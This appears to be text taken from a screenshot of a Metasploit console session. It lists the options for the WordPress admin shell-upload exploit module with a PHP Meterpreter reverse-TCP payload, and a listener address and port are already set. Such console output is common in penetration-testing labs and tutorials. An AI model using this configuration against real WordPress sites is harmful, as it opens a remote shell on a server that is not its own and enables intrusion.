 [msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port